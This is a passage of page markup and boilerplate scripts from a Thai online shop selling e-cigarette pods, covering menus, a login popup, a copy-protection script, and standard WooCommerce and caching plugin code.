	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-xense/">KS Xense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30382"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/kardinal-kristal/">KS KRISTAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://trpods.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">กิจกรรม/โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28992"><a href="https://trpods.com/blog/">บทความ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28984"><a href="https://trpods.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">สมัครตัวแทนจำหน่าย</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Relx-By-Cake-106638888490748" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/alP4YdN9pQFJprG" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#7714161c121516151644454637101a161e1b5914181a" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://in.pinterest.com/relxpod/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/channel/UC1BBnJW6xvXc5JPwBqdtbZQ/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://web.telegram.org/k/" target="_blank" data-label="Telegram" rel="noopener noreferrer nofollow" class="icon primary button circle telegram tooltip" title="Follow on Telegram" aria-label="Follow on Telegram"><i class="icon-telegram" ></i></a></div></li><li class="html custom html_topbar_right"><a href="http://line.me/ti/p/@trpods" data-wplink-edit="true"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2050'%3E%3C/svg%3E" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" /><noscript><img class="" src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" /></noscript></a></li><li class="html custom html_top_right_text">จำหน่าย<a href="https://relxbkkth.com/">บุหรี่ไฟฟ้า</a> <a href="#">RELX</a> และ <a href="/ks-pod/">KARDINAL STICK</a> สั่งซื้อได้ที่ ไลน์ ไอดี : <a href="/addline">@trpods</a></li>		</ul>
	</div>
</div>
<!-- GetButton.io widget -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function () {
        var options = {
            line: "//line.me/ti/p/@relxbycakev2#~", // Line QR code URL
            call_to_action: "สั่งซื้อสินค้า", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://trpods.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">เข้าสู่ระบบ</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">ชื่อผู้ใช้หรือที่อยู่อีเมล&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">รหัสผ่าน&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>จำฉันไว้</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="93e6bd0da0" /><input type="hidden" name="_wp_http_referer" value="/product/ks-quik-2000-puffs-honeydew/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="เข้าสู่ระบบ">เข้าสู่ระบบ</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://trpods.com/my-account/lost-password/">คุณจำรหัสผ่านไม่ได้?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="ปิด (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="ซูมเข้า/ซูมออก"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="ก่อนหน้า"></button>

			<button class="pswp__button--arrow--right" aria-label="ถัดไป"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/trpods.com\/addline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.3.1" id="photoswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.3.1" id="photoswipe-ui-default-js" defer></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.3.1" id="wc-single-product-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_14ac7f42031a55a561bd5adc47212825","fragment_name":"wc_fragments_14ac7f42031a55a561bd5adc47212825","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-google-analytics-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-11-06 08:03:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Viewing products":["\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e39\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Product List":["\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Change Cart Item Quantity":["\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Remove Cart Item":["\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Add to Cart":["\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Payment Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19"],"Shipping Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-blocks-google-analytics.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=ca4afc6fb8557d3f4bf744a6446d1b9a" id="wc-blocks-google-analytics-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/addline\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/trpods.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return 